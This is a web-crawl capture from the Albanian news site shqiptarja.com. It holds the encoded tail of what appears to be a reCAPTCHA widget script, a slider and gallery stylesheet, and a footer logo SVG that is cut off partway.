w7bDjGPDu2Vvw6zDgBoaLG1DJWhOccKDw7cMwqh1d8Ktwqwxwol5ISHCtsKVwodew5xEJcONw6/DpjYkwr/Di13DgSxROHUuw4wRSsKND8K6w4YLw6B1DMOkwqzDsWvCugzDtMOEw6bCmcOUVi7DlzfCkQ5ZwoEnw4RLEiAFw7XCuMKaDFIrIcOnwrQsEzkHw4dmWz/DqFMIbMKAwqwzwrsGL8OYacOuYzcTwovCvyR2VgJgZcKhw78nKMOMw57CoA96wqrCjMOHwo5Fw6xyw4zDl8K2wpzDjcOPODHCpsKkwrFFw6BSwo5HwocaTcKvZ8Otw4odw68dIwLCh1LCl8KiRsObZhEEwpYdbMKEdC/DvTwRaMOoI8K3e8KDZcKyw6TDm8OLwq3CoMKAJ8OrX8Ohw6HCkAsQwpjDmC3DqcKLR0fCvwkcJsOtB8KbwpnConY/RMKPdsO5wopSEsOdbx8xVS3ChxxWwrXDo8Kuw6JUwooHH0FgAA/CvWLDvMKdw4s4QXZzwrLDvTXDgQRddyEab8O9wrFmFg1SJMOaw6XDoMOGVcOiw5FCHGMpNsO1w7cBHcK4wqbDjsO6W8OkdQojwrPDon/ClcOABHzDscO0EjRyw4bCk07CvlzDtSZKw4B9wrlZw586wpfCjDzCkBXDgTZzw7MTw4wqw63CncOIwozCrsOvB1jDq8OvWxQfw7d/wrROwqB2w4sgGnNVw4/[base64]/woPDglMyw4jDvsOZw6QSwq7CnHBqwrNwBsKSwonDg8KAMQ/Du8OvwpRLRMO3JsOmwprDhVnDmwE0woPDsnhnw69TG8Kcwr0wDMKzLMOnBk1KwptqEMOoCMKnKsOWd8KyUMK2TjFmwrZKwqfCo8OHworCgsOBDsOyT8K4E8KuwrrDh1w5EMOrOsKZO8Ktw4g2w7HDrFHCqQZwwr5ORF/DhEJQVljCj8KCw6AjwpAUUcOVL8KowpDCtsK9KB3CgsO7TMOPUgceEsOvSzx7P8Ocw6YIwovDqgfChC3DgQowFmUANsK8wrLDjMKpemDDu8KqYMOSF8OjwpHDuBY1MwNuwp/[base64]/CohXDhcO3JMObDVrDkhJYesKbwr/DjcOxwqvDnCxVJBjDhGHCnMO/w4nDryTCox3Cs8KCXQvDj2zDlALDpj/Dlh3DpcKIwq9FZ8K/eXvDrn9vBBDChMKew78hwrcwZcOXwqh8wpDCn8Oww5AhwprDocKuw43CsE3Dsxt1wqDDonzCiRBBbgEpLUMvwrk/S8Oqwptfw5pFwqbDqxfDhXlkAglQwozClMOvB1g/wqrDg8Oww4rCrcOCfG/[base64]/[base64]/NsKgBcKqwqvCusO6woMsBcOTw741IkbCpQxWZ37DowoWfcKvL8KxIC8MwotpwqHDqsKCTsOrw5HCjsOTfsOQLMOCXMKQw63DnVfDowRdZRE9w4vCgsKyK8Knw6/[base64]/[base64]/DoGIpaMKXw4jCpsO8OcOvwo98K2hUL8ODwqjDhx/DtmvCosOQS3VSwpw/wpBEd8KSUG3CjsOIwqzDgjLCn3snw5DCix/ClizCkyZnwonDncOewroYwq4DSMKYFlvDqMKbBsOvw47DrzEAw5zDuMK1A2ovRsOtZ20DccKeVmfDvsOOw5PDvlhmDTg4w5jCqMO7w4JNwonDoFfDsgppw5fDvTpsw69VVAENM3bCgcKWwozCp8K8w7ZsLyfCtHhIw4xUU8OWZcKYw4/[base64]/[base64]/Ct2JLwqsUwrbDisKYNXDCs2/Cg8KnGMKXYMOCwr00VcO8PsKsM2fCtShHDcONwpTDgxIJwpbCoMOqcMKnYMKRHmsCw6pyw79QwpcIOgsnSEvCsCrCl8OCNAEjworCr8OCwqbCuwB0w4NqwrnDoivCjA8Ow5fDv8ObCMO5YsKjw6xrFsKVwpgTwr3Cp8K7bRo8TcOWLcK2w7PDrCEwwpFqw63Cql/DqXlQecKhw5YEwocLIVbDpcOhSU/DjHlcQ8KIE3jDvUXCm37DhydnFsKldcKAw5vDuMOnw4PDhcKIbMOcw7LDlmHDvH3DrwlQwrx7w6wywpQmHcKQwpLDo8OPHsOvwr7CjyDDksKbb8OEwpPDvcOSw5/CgcK/w6NVwoozw5BKRm7CsgjDglATYcOWYsKKXcO8w5TDsDxKw4h7WE7CkTYJw6QeLiDCm8KfwozDr8KPw4zDggNYw4TChsOFB8Opw5Fbw4IJG8KFwot/[base64]/DrVliQ8K9P8OGwqPChMK4fMK2GMOzIUIkwqLCuMKcwrLDt8KgHXvDpsOaw74vesKZw5LDucKcw4lWCCnCi8KUAhcOVhfCgsOgw5HCl8KrRmMETcOmRcOmwqYHwro/cCXDo8OxwpglwpHCkDrCrmLDrMKtesKwehZvJsO2wrhXworDqBjCjMOjU8OneTLCkcKpfsKpw4U/UzEbF2lpRcKSU1fCmMOyRsKnw43Dj8OzOcO6w7pZwobCmcKkw6o6w40IIsO7Nwlgw65BcsOQw6hKw59LwrXDj8Kyw4nCnBHCucK5acKbPl18bmRRFMOTW8ONw4dAw6jDg8KZwqTCt8Kkw5LCg1N1QhUaOANAdAtywofDksKhA8OScDHCm2bDhMO3wr/DoT7Dn8OpwpR7LBXDgEtFwpJfBMOWw6IBwp1LGGDDj8KGI8OfwqFXYxsTw6bCkMOHByzCnsO4w5nDqU7DosKmJFEVwpVqw4AGPMOOwpEGelPCvwkgw6gCRsO8YV/ClQbCh3PComNCP8KQN8KscMO0LMOZa8OAw60SJ3ArODzCucKvfTjDuMKCw7PCrg/CncOIw4pSfVLDh0DCu3l+wq4+YsK6HsO/wq9+DEc5Y8KRw6Q6PcOtbQXDgHrCuRcYUioyRcOnwpdQVMOrwr1GwrVswqfCmW9owo59czHDtsK+X8O+ACzDvygbFmTCqEjCgsO7DMOyC2dXUC7DqsK4wobCtA/DhGU1wo/DoAPCtMKewrXDrsO6D8KBw43Ct8KJERUeHMOrw4fDmE1qw5XDrUDDrsKcJV3DqmNGVGEww7jCtlTCrMKywp3DlFNuwo8jw55Wwqg4UHfDjxPDocKzw4DDscKkdsKOW3hKSxrDpMKrPTnDrwwNwq/[base64]/w7zCmcKxwqhiIlHCpX1COxzDqcONYsOYWmhYw5kkfsOjMcOnwpXCl8O5JCbDosKBwovDmwRgwrHCocOvDsOgCMOEFDbCtMKudMOFUFcww4sKw6jCk8O/csKdIcObw5vDu3nCs1IHw7PDoDPDnRhOwrfCjQ8Iw7x0Xl4dw6Ejw75ZGnLDiBbCo8K4w4nCuWTCl8KnO8O0G2lsEcKuBsOfwr/Do0XChMOSGMKRMD/ChMKwwoDDrsKSExLCj8OHScKSwqJbwq7DnMOrwqDCi8OiZDXChFTCs8Kpw60YwofCg8KOPzArK31Rw6nCgkJfdCHCiEZZwrLCssKgwqo0CsOMw4dhwpRHwrkKRTPChsKVwptcTMKhwrQEQ8KawoFBwpXCqwR5J8KmwqXCi8OOw7BuwqHDuR/DtnkmJysieGXDosK9w6Zvd286w77DtsK2w7TChEjCp8OkdkBiwpPCh1I/A8KxwrLDu8KZdsO4A8Ogwo3DuFNvR3bDhUfCt8OSwqLCi1DCnMOJfTDCksKdw4k3WWvDjG7DqQbDoivCoi92wrXDnXx+YTgfFMK2RQYTdxjCksKqY30JZsOvSsOrwrkgw5NBSsKveWoSwoPCssKydTLDs8KOCMKSw6EOwrZpeH5qwqLCnkzDnxhqw7d/wrYMMsOXwrtPaQ/CsMKUYE4cw5PDr8Khw5PDhMKzwprCsFTCgwnChHnCujfCk8KRB3XCrGxvH8Kxw6Apw77DkxzCiMOTBmvDqmTDqMOxWcOAF8KEwoHDi10gw74bwrQeEMKzwop4w63DjGvClsOoCGDCi1oYd8OeT1jDgi1jKGkeGMKAwqnCpcK/[base64]/[base64]/[base64]/VMKMUcOuccKFw4zDqMO5w7bCvnhGw58LAGZMWyEdAcKuYcKGEsKZQ8O3ZQoZwqA/wp7CqcOZDsOiYMKWwqRKAsODwqQbw4HCssOmwpxMw7k/woPDrzhmbQPDi8OoecKOw6rCpcOJbsKLeMOgcl/CtMKowqjChilDw5PDsMKZJsKZw5E8VsKpw4jCqi9LJFATwrUdF2HDhnVew5jDk8Kkw4ENw5jDs8KVw4nCpcKaHEPDl1rCnC/[base64]/Cixaw70sTivCv17DlVcdw6/DlsK4PADCkwYBQMO2ecO7wpnDkxUVw6plw6HCsTFIDsOkwo/[base64]/[base64]/ClyxODsKiw7Y8NDbCsMOsw4xuKzBZwpADdsKELwjDqAwMw7vCqwbCo05mck1QRR7DrjA8wrbDucOnPk55OMKZwpd3SsKlw5nDtk4/S14cU8OtNcKDwr/DuMOjw5Amw7TDhC7DhsKbwoYgw50uw6MATUzDkFAzw4zCq2/DgMK7bcKRwq0Cwr/DuMK3Z8O8e8KAwoFtelbCpAdyJsOpQ8OZHsKswqU0NmHCv8OjSMOjw6PDqcKGwqchGVJFw4/CmsOcKsOnwo1yQmbDu1/Cm8KEVcKtNUsywrzCu8KZw6A6XMOnwrdqDMOBwpFlJ8Kgw7tnVsK6ZC85wqxKw5nCl8KLwoPCgcKURMOZwpvDnU5Vw6TDlHvCuMKJSMKRBMOrwqoxVMKVBcKMw4gOQsOYw7/Dr8KBRkUjw5RTDsOPw5JMw5J/wrTCjx7CgFXCm8K6wpfCv8Kjw4TCrCPCksKIw5fCscKzacOmaVEMP29fN1nCl38nw73CqUHCp8OUfFUzdcKBfhrDtT3Cl0LCt8OdFMOYLDrDpMKUOBnDhMO8ecKMMH/DsEHDvwHDrgthc8KmwohLw6jCgMOrwpTCqX3CkGFAOQNVC05bcMKtGQYhw4/[base64]/ChzEMN8KLw7B+w7QRwqk5wr7Do8KaMmXDnsKDw6nCq3PDiMO6XsOwwpMzw6HDpkvDq8KwBMOGGXdlScOBwrnDhEoTWsKWPMKWwpQld8KpLzQXGMOIDMOjw57Dgj9KGX8uw5bCn8OgaFDCqsKWw5/DmgPCo1bDpCbCkjIWwqnCtMKew5nDgiU6MXZ3wrguZMKBwpIQwrTDpRbDoxDCp35IV2DCmsKHw5bCu8ONSC3DhFDCslfDgyDCucKcTsO/CsOewq5mD8KCwopYW8KowrQTNMOvw5BAfG11Xk/CmsObCTbCpCbDr2jDtiXDlE5vbcKoWBMPw63DjMK2w6lOw6ZXHMOSDzPDtQ7Ck8Ktw5BDVVPDtMOiw6k5VMOzwqLDhMKccMOhwqXCgiwcwrTDlm9Wf8ORwp/DgsKJJsKVEsKOw5McY8OZw5hkeMOmwrbCkTrCncKjOFjCo8KSc8O+LcOqw7HDvMOIdHjDpcO8woXCpsOmd8O4wo3DjcOZw4tVwrY/ST8cw5gWVARtV37DuSTDhMO1HMKHd8Ohw50NGcOFGcOJw6Y7w6fDj8Khw5XCslHDsMOuW8K6PzZJYT/DtMOLAsOowr3DmcKpwpNHw7DDphYHDlXDnwpNWFYgG1Bbw5poEsOmwr1rUwrChhXCiMOawot4w6F0GsK/aFbDqTZxVcOrWEdDw63CkMOOdcK6YXl9wq5hVSzClcKcP1/DmRERwpfCmMKaw7R7w7DDjMKFcsOIYEfDoXTCk8OJw5fCnmQdwqfDkcOBwpTDqS0KwrYEw5dwAsKlFcKkw5vDtS11woluwrfCs3B1wpnDksKXXw/DoMOPKcOwJAMYD1rCkidGwp7Dp8KyfsKHw7vDlcOKJF82w511wqNJXcO4OMKOETQAFcOEUGYQw4ANDsOsw7/Ck001UcKOZsOBCcKaw7UGwp0WwojDoMORw4DCuyclQmjCicKbw64Ew5wOMgnDnEDDr8O6LCTDo8KDwrfCjsKjw7XCqzpQRy0/w5heworDusKIwqcsMsOiwqDDgCV1wqDCmXXDiz7Cl8KPw5cyw7INcmlqwoItBsK3wrINZF3CgC/[base64]/AcKUAiHCr8KkwrzCt8O0acKpB8KRC2kjw6p8wrQkUMOWw73DszbDgCpIasK1AcKwwrLDpsKiwoTCjsOawrHCiMObasOqNCMRCcK9cTTDs8KXwqoFXS1PPGXDisOrw4/CghUew71Pw6BRRRbCgMKww4nDgsK1w7xZEMKEwrvDp37DuMKvRAkDwoHCujYJAMOTwrk4w5cHesKKSAZMZWppw4tgwoXChwUFw4vCp8KiDmfDjcKZw5vDucOswrzClMKdwrBBwpt3w7jDoEx/wqrDuF0Cw6DDscKCwqtFw63CjwMFwpLCu3zChsKowr4Qw4QocsOoHwd9wpjDrT/Ci1nDl1XDkX7CpMKLLnZUwoNVw4LCmznCucO4w7Miw41tLMOHwrvDisOcwofCjTxuwq/CtsOnVi4+wofCrgp5Rmx/w7bCv00lEEfCsQjDjHHCj8OEwojDhXXDgX7DlMK8CktKwqfDlcKKwovDlsOZO8OCwoorcQ/DoRMMw5nDl2EmWcK7bsOgRQvCoMO/JsOlTcKNwoZgw6/[base64]/CqsODwqzCggLDhgrClMOGw5fCrsOtwqccw69iY8OWwpcjwqd+Y8OfwpQ+X8K4w4VqLsK8wptiwqJIw6HCjkDDlhXCpy/[base64]/w7DCjGlAw6TDtSPDv8OawpbDiivDqT7DlzF+wpzDiRIiX8OVIwHCpDnCrMKmwoMQSCx4w6g5HcOjSsONL1QDFjPCvnnDmcOZFsOMc8OORmDDlMKFc8OfMUjCvwbDgMOJKcOPw6fDi30hWzs2wp3DlMK/[base64]/wpcGw41cwrvDg8Kfw7pmCsKhVMKjwo7DmTnCklHDvlJFaHwJGHTCqsKyH8O/BGcRFU/[base64]/DvMO/LxDCrcKHbyvCm28xwoDDthzDt2N3w5tFbcO4M0tew4bCocKHw6DCq8Kxw4XDjT1EMcKxwozCrMKBLRdfw7bCtT0Qw63DgxZ9woLDkMKHL2bDoUfCssK7GQNvw7jCu8OCw5INwq3DgcOSwrRDwqnCm8K/LQ5Ad1gNdcK9w4rCtFYyw5hSOBDDjcOZXMORKMO3dw1hwrXDvT14w6/[base64]/[base64]/[base64]/DrXLDo8OuKCF3wosuXxXClm02VsKHFcOvwrDCiBXCocKuwo7CvsO4WsOIZzrCkANXw7LDnGPDksO2w6MzwqrDlcKzAATDmVASwqTDqS5KVT/DjsOYwqYsw4PDuhpgBMK7w5xrw7HDtMKRw6bDuVFSw5TCscKYwoNwwqZ+W8O8w5fCg8O0IMKXOsKYwrrDp8KWwq5Cw4bCtcKiw5RUWcKQYcObM8Ogw5zCuWzCp8OIJAbDmk3CjH4Rwp/CnMKLA8O/wpIMwoY6OkMSwpc7DMKcw48LIGk0wpQtwrnDjk7Cp8KRElE9w5nCpzJzJsOxw77DlcOUwqPDpGXDr8KAYTVFwqzDs099IcKqwotBwpDCmMOjw744w4Fwwp3CqlMXbzvDi8OJARVow6zCqsKrASt+wqvCunfChAFQLk/DrFcwKUnCk1XCjWRgIkHCg8OHw7HCuBTCgEFQGsOew7saC8Kewq8Jw4LDmsOwEQ5Bwo7CskHCnTrDsm3CtycmUsOeacOowqV5w5XDvA0ywojCsMKMwpzCki/[base64]/CocKiwqNnfDzDlMO9wrLClcK8wqY1wo/CocO9w5fDjC3DoMKqwq3Dnx7Cg8Kdw5fDkcOmBG/Di8K6NMO+wq4xG8OtIMOlT8K9I3VWwoBiXsKsCGbDmzXDsV/Cr8K1VB/CvgPCm8OEwrvCmnbCvcOEw6obPyB6wqNrw4ZFwr3CocKaDsOmEMK0CSjCncK1ZsOJSxVswovDtcK+wqTDqMK8w5bDhcKOw4RqwprCoMO9UsOwFsO3w5dQwp0Swo45LWzDuMORWcOXw5UVw4ZNwpEhCxpBw5Nhw6p7D8KOH1tYwq7DlMO8w6jDocKXRi7DgjHDiw/DmQTCvcKDfMO0LhTDs8OiPMKHwrRSDCPDj3bCvgLCtyYdwqjClBUuwqnDuMKmw7AHwqJNKQDDjMOPwoF/FC1aLMKgwpPDmsOdPsKQOMOuwq0yGsKMw4XDvsKFUThJw4fDsyVdVU5bw6HChsObCcOMdxbCqlJuwoJqHmPCpsK4w79leXptBsOsw5A9JsKIIMKkwp93wp55PyTDhHppwprCp8KZam4tw54fwqosZMKkw6fDkF3CmMOfPcOKwqvCtT9afwTDq8OGwpjCpT/[base64]/[base64]/ccOEBB3CoAQSw5xqdmhqwo3Culhtw5zCpMOww6w0X8KawoPDssK4BMOpwqzDiMO/[base64]/DiRMvw4PDqsKowqQAdg3DlDjCmcOqwocVw4TDpMKIwqbCo2PCp8OiwrTDgsOhw60yTDzDtmrCvV9bMlLDrR8Xw5sawpbCpmTCoRnClsKWwp/[base64]/CtsKnGcO5woNEC2/[base64]/[base64]/DuHNaO8Kdw4NtwqPDusOpwo7Di8KjEgM6wrVvB8ODwoPCrMKpNcKMLcKYw5xCwppAwo/DhgPDvsKTHGdILWfDtnzCnUwjUVJWdF7DtC3Dj1PDo8Obdy4nTMKcw63Di2rDlRPDjMKewrHCocOqwoJVw51UA3bDnlLCvGPDtAjDii/CvcOzAMOkWcOEw5TDhGcWfCPCvsOMw6Qtw71TXmTCgkM0XgNrw4M8H0IVwol9w7rDpcKKwqxiPsOWwpYYKmppVGzCqcKqEsOHWMOtcCVqwrB5KMKdZVpNwrozw60ew7DDucO/[base64]/ChyrDv1sgEWo+AsOdacOCw4Y0wp1FJ8OJw4XDjXEGZWXDscKdw5JAPsOURGXDpMOyw4XCpsKcwqEawqgiGCRPJnnDj1/CpEvCk1XCpsKjO8OkTMO5CHjDsMOuUzrDpnd2XHHDlMK4F8OswrojMV0hZ8OTT8KMwqgTVMKywqLDkmJ8QRjCiAAIw7U0w7XDkHTDin1bwrRwwofClwPDosKKYcK/wo3ChQBfwrfDuHBhbMKtaWA7w71JwocHw59Cw69iUsOzPMOrBMKVUMOkP8KDw7DDiAnDo0/CssKYw57DvsKmWkzDsT0Owr/Ck8OSwo3CqcKEPzV0wqBHwrrDpwd9McOYw4rCqhwUwp5ww4orb8KVwoXDhF46dhFPKcKODsOmwoocQcOKQCvCkcK5KMOBTMOSwokqEcOtfMK8w6xxZyTDuTnCjhVIw4tCaQnDucK9e8ODwp0JbcODdsKGaAXCh8OHRMOUw5/CmcKbZWNow6IKwozDuWwXwpDDuQd7wqnCrcKCXkc/KxAWb8OSLXnCpC58GD5UA37DsXXCrcO1MUwlw6hGM8OjBcKqZsOHwoxPwr/DhHh1CFnCoQV+Dghyw7wIXifCrcK2DHPCrzB5wrMscHMfw4jCpsOuw6bCo8Kdw5VSworDjR9PwqjCjMOjw4vCmcO3fyNhRsOWFinCsMK5Q8OTbRrCnHJtw7nCkcOQwp3DucKpw4lWdMOIJ2LDosO7wr92w6DCqEjDnMO5b8O7fcOdV8KEQn18w5JSC8OmI3XDscO5fz/[base64]/CicOkXcOsw54LwrN2GsO0UsOFwqkbw6ABUinDjAxsw6/CrlFWw7AsMnzCncK9w4fDp1vCqGM2ecK7fH/Cl8OQwrHDs8OLw5zCjQAWB8Krw58LTgzDjsOrwoRWbCU/w6zDjMKwUMOrw61iRj7DqMKEwoMzw4V3bsK/woXDqcOVwr7DqMOHTXzDonNvFFLCm1BSVRYaQ8OPwq8PP8K2ccKpYsOiw6MEcMK1wqIUNsKifcKvIVwEw6PCiMKqPsOnW2IvWMOzOsOQwqDCoGQPRD4xw78FwoTDksOlwpIZUcOMNMOhw70uw7/[base64]/CgMO6wpHDtiZtBSXDiRs6w55ow6oHf8Kcwp/CrcKswqAQw6vCowEhw6/CnsKDwprCq3ctwqhcwoB1OcK0w4fCsw7CjlnCj8OjQsOJw6DDocKNVcO3wpPCosKnwoQswrsSZG7Dh8OeCwxDw5PCicOBwrjCt8Knw5haw7LDlMOQw6NSwrvCi8OuwrfCu8OqcQ8lFyjDhcOgPMKSYCjDszgpEHvCjxl0w7/CuS3Cg8Omwpo4wqo5IFpDU8K/w5NrL1dUwrbCiBIrw57Dr8O8WB1twoUXw5PDosOWOsOuw4nDmWNDw6vDgcOkKl3Ct8Ktw47CmzcAKEZlwoN7AsKYCSnCliHCs8KQIsKqXsO5wpjDrVLCq8OgSsKZwojDlMK1JsKBwrcpw6zDgyVzcsO/wolFFhDCkV/CkcKMwrDDqcOaw5xJwrTDglk7BsKdw6dMwqRnw4Qsw7XCpcK6IMKLwprDicK8WXkTVgXDuGtOCsKMwpsudmk4V23DgmLDncKNw5c9NcKew5QTUsOqw4HDlMKoW8K3wpRpwoRzwpXCmE7CiC3DnsO1PsOjZsKRwozDpGEDMm4TwqvDn8OGA8Ovw7EnbMOvJm3DnMKhw6/CsDLCg8O5w6XChcOFM8O8VDILP8ORFTwswoZSw4fDngVSwo9tw7IcQXjDhcKtw75ANMKBwo3CnipQbsOKw5PDgWPCjQUEw704wr8OIcKYVWoTwoDDqMOLEmR9w6oAw47DizRHw53CoQkHexzCtTBBacK2w5zDkk5kEsO4K08kNMODGy03w7HCncKVHT3Dg8O4wo/DkQ8Owq7DqcOsw7MTw7nDucOdZMKLLzpswrTCjDrCgn8owqrCtzdPwonCucK0TFEUFMOQPglvVHLCoMKPIsKAwq/DrsK/dU8Xw59hOMKifcO4McOrKsOOFsODwqLDmcOSLnfCiRkOwp/CrcOkQMKfw4V+w6zCvMO+OBc0SMKJw7XCj8OcDygAVcO5wqNSwpLDikzCocOKwrBDesKpfcO8MsO4woHCpMKmTXBfw4QuwrMSwprCkUzDgsKFDcOowrvDlCocwrRiwoJIw4ldwr/CuGXDoXTCjHpvw6fCr8Opwp7DjnbChMKiw7/Dq3/Coh/[base64]/Dj8KgV8O6wokxTsKAw4/[base64]/[base64]/Du8KjHcOTw5zDksOhEMKhw7soKFDCujXDpWLCiMOYw5tqIgvCvhvCmBxew5ZAw6t/w6NEdGNhw6o4bsO/wop4wqJ3QlTCu8OMwqzDjsOfwpNBfRrDmU8uIcOpGcOHw4kXw6zCpsOINMOdw6rDhlXDuTHCjFvCulXDosK3V3/DpRw0JUDCrsK0woXDk8Omw7zCmMOBwqHCgxJlfX9JwoPCqwZLRnoDIX43WsOdwr/CigNUwpTDgCtiwpVaS8KzEcO1wrbCnsOPVh/DgsK+AUcqwqrDlsOQVBU8w4V2UcOIworDqcO1w6Row59Rw6/DhMKfMMOEeEcYOcKwwqYswq/Cs8KVFsOIwrnDvnvDqMKzR8KxT8Kgw5Fyw5rDk2p1w4zDjMOuw5DDj1/CjcOkaMKoX3xmIHc7ZxtHwpQoIMKUOMODwpPCvcOrw6/CuAjCscKgJFLCjGTDqMO6wpRiMAM6wrgnw4UGw6jDosOkw6rDj8OKZMO2ViFEwqw+wrYRwrwgw7TDjcOxIw7DssKvfGDCgxzDvAfDg8O9wrTCv8KFf8KOT8OUw6s1NMOGD8Kmw4MxVGbDtGjDscOdw4zDmnQ3FcKQwpc5Y3cJQRcjw5PCrlLCgkAvNkbDh1/ChcKGwp/Cjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcRmGgqAAAAALIrU9Qw4Kr0wWYicokPK9Hq-BYt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,704],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://shqiptarja.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225fHM0XVZ+bdLV23x2rcIm8oDygVUSvNyNDIFmSMF8bE\\u003d\x22,1,0,null,1,1762666340321,0,0,[227,134],null,[190,9,47],\x22RC-FmR3w_cajqrM7Q\x22,null,null,null,null,null,\x220dAFcWeA6k-Ko27nvNO_Y0kA98jFXlRNiXG7pkmzvAswFWBBpBHCwyP8i3njiUt1JkwIJPC39YhGazJ3GOCU4sFxrbzv18vavMpw\x22,1762749140176]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shqiptarja.com/template/css/slider.css?v=60
body_size: 223
content:

.swiper-container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.swiper-slide:hover {
    opacity: 1.2;
}
.swiper-slide.slides.swiper-slide-active {
    opacity: 1.2;
}
.swiper-button-p {
    left: 0px !important;
    right: auto;
}
.swiper-button-n {
    left: auto;
    right: 0px !important;
}
.content-full .clickable {
    display: flex;
    flex-direction: column;
}
.tab-content .swiper-button-prev {
    background: linear-gradient(270deg,transparent 0,#393939);
}
.tab-content .swiper-button-next {
    background: linear-gradient(90deg,transparent 0,#393939);
}
.tab-content .swiper-button-next,
.tab-content .swiper-button-prev {
    transform: translateY(-50%);
    height: 100%;
}
.video, .thumbVideo {
    height: 300px;
}
.tab-content .swiper-slide {
    opacity: 0.4;
}
.tab-content .swiper-slide.swiper-slide-active {
    opacity: 1;
}
.tab-content .swiper-slide:hover {
    opacity: 1;
    color: #a21f20;
}
/*.video .swiper-wrapper {*/
/*    transform: translate3d(0px,0,0) !important;*/
/*}*/

.swiper-slide {
    background-size: cover;
    background-position: center;
}
.gallery-top {
    width: 100%;
}
.gallery-thumbs {
    height: 20%;
    box-sizing: border-box;
    padding: 10px 0;
}

.gallery-thumbs .swiper-slide {
    height: 100%;
    opacity: 0.4;
}

.gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
}
.slides .clickable:before {
    background-color: #d6d6d6;
    content: "";
    display: block;
    height: .05556rem;
    left: 0;
    position: absolute;
    top: -1.11111rem;
    width: 100%;
}
.slider-info {
    display: flex;
    align-items: flex-start;
    flex-direction: row-reverse;
    justify-content: flex-end;
}

.swiper-button-n, .swiper-button-p {
    width: 15px !important;
}
.swiper-button-n:after, .swiper-button-p:after {
    font-size: 25px !important;
}
.swiper-button-n.swiper-button-disabled, .swiper-button-p.swiper-button-disabled {
    opacity: 0;
}
.title-section.title-section-border:after {
    background-color: #D21F26;
}
.title-section:after {
    background-color: #fff;
    content: " ";
    display: block;
    height: .11111rem;
    margin-top: .44444rem;
    width: 2.33333rem;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://shqiptarja.com/template/img/white_shqiptarja_footer.svg
body_size: 1796
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 454.4 58.76"><defs><style>.a{fill:#fff;}</style></defs><circle class="a" cx="346.4" cy="46.39" r="5.08"/><circle class="a" cx="291.21" cy="7.15" r="7.03"/><circle class="a" cx="139.55" cy="7.15" r="7.03"/><path class="a" d="M368.61,19.83a4.56,4.56,0,0,1,3,1.12,3.52,3.52,0,0,1,1.11,2.76,6.15,6.15,0,0,1-.88,3,7.93,7.93,0,0,1-2.2,2.49,4.34,4.34,0,0,1-2.64,1c-.52,0-.78-.19-.78-.55a2.81,2.81,0,0,1,.31-.88,7.32,7.32,0,0,0,1-3.8q0-1.08-.24-1.08c-.24,0-.57.3-1,.9a8.83,8.83,0,0,0-1.12,2.12,28.93,28.93,0,0,0-1.31,4.1,16.82,16.82,0,0,0-.54,3.67,5.79,5.79,0,0,0,.5,2.69,1.57,1.57,0,0,0,1.43,1,4.65,4.65,0,0,0,2.28-.88,14.39,14.39,0,0,0,2.72-2.22c.36-.44.67-.67.93-.66s.6.22.6.67a7.88,7.88,0,0,1-2.44,5.57,13.27,13.27,0,0,1-3.81,2.64,9,9,0,0,1-3.85,1,6.92,6.92,0,0,1-4.95-1.9,6.27,6.27,0,0,1-1.94-4.75,16,16,0,0,1,1.3-6,25.19,25.19,0,0,1,3.49-5.95,22.4,22.4,0,0,1,5-4.7,7.09,7.09,0,0,1,3.92-1.33Z"/><path class="a" d="M390.71,20.4c2.44,0,3.66.31,3.65.88s-.55,1-1.65,1A8.38,8.38,0,0,0,389,23.43a10.52,10.52,0,0,0-3.07,2.73,13.58,13.58,0,0,0-2.11,3.9,14.38,14.38,0,0,0-.77,4.61A6.87,6.87,0,0,0,384.27,39a3.93,3.93,0,0,0,3.25,1.65,4,4,0,0,0,3.27-1.89,7.35,7.35,0,0,0,1.43-4.45,8.87,8.87,0,0,0-.85-3.92,8.24,8.24,0,0,0-2.51-3.09c-.48-.38-.71-.65-.71-.82s.34-.57,1-1a11.15,11.15,0,0,1,2.54-1.26,6.79,6.79,0,0,1,2.35-.5,4.07,4.07,0,0,1,2.1.59,5.76,5.76,0,0,1,1.74,1.65A8.2,8.2,0,0,1,399,28.36a10.54,10.54,0,0,1,.38,3,14.24,14.24,0,0,1-1,5.13,11.51,11.51,0,0,1-2.6,4.09,16.75,16.75,0,0,1-5,3.22A14,14,0,0,1,385.29,45a15.14,15.14,0,0,1-5.06-.91,10.6,10.6,0,0,1-4-2.36,7.52,7.52,0,0,1-1.93-5.57,12.76,12.76,0,0,1,1.44-5.69,18.26,18.26,0,0,1,3.82-5.13,19,19,0,0,1,5.29-3.62A13.75,13.75,0,0,1,390.71,20.4Z"/><path class="a" d="M425.86,33.69l-6.4,6.49a11.83,11.83,0,0,1-2,1.67,3.19,3.19,0,0,1-1.67.45,3.13,3.13,0,0,1-2.38-1.08,3.7,3.7,0,0,1-.95-2.6,8.74,8.74,0,0,1,.31-2.09,35.45,35.45,0,0,1,1.17-3.36c.11-.31.22-.57.32-.8s.19-.41.25-.57l-.09-.09q-2.28,2.35-4.46,5-1.83,2.16-2.91,3.22a11.59,11.59,0,0,1-2,1.6,2.94,2.94,0,0,1-1.54.52,2.8,2.8,0,0,1-2.39-1.2,5.29,5.29,0,0,1-.87-3.25c0-1.72.78-4.5,2.29-8.35a47.73,47.73,0,0,1,3.15-6.85q1.62-2.41,3.69-2.4a3.44,3.44,0,0,1,2.08.61,1.82,1.82,0,0,1,.82,1.55A17.4,17.4,0,0,1,411,27.46c-.34.89-.7,1.89-1.06,3l.09.1q.87-1,2.79-3.27a49.09,49.09,0,0,1,5-5.49,6.25,6.25,0,0,1,4-2,2.58,2.58,0,0,1,1.52.55,3.73,3.73,0,0,1,1.14,1.44,4.41,4.41,0,0,1,.42,1.88,23.79,23.79,0,0,1-1.47,5.12c-.21.57-.36,1-.48,1.35s-.21.6-.3.84l.11.09.59-.58.57-.54.6-.55q.63-.6,3.18-3.17a19.42,19.42,0,0,1,2.65-2.54,3.14,3.1